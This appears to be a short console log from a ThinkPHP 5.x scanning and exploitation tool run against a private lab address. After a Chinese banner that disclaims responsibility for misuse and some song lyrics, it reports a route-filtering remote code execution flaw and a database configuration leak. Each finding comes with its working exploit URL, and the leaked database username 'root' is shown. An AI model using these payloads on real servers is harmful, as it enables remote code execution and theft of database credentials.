 D:\ >python .\ThinkPHP5_X_Scan.py -w http://192.168.146.129:8080/
ICEBERG-N
开发人员不承担任何责任,也不对任何滥用或者损坏负责
--code-by iceberg-N
thinkphp5.x版本综合利用工具
如遇到exp或写shell失败,请手工尝试
《飘雪》---陈慧娴 ~~又见雪飘过~~飘于伤心记忆中~~让我再想起~~却掀起我心痛~~
[+] http://192.168.146.129:8080 存在thinkphp5.x路由过滤不严谨rce漏洞
payload: http://192.168.146.129:8080?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo
[+] http://192.168.146.129:8080 存在thinkphp5.0.x数据库泄露
payload: http://192.168.146.129:8080?s=index/think\config/get&name=database.username
数据库用户名: root
数据库密码: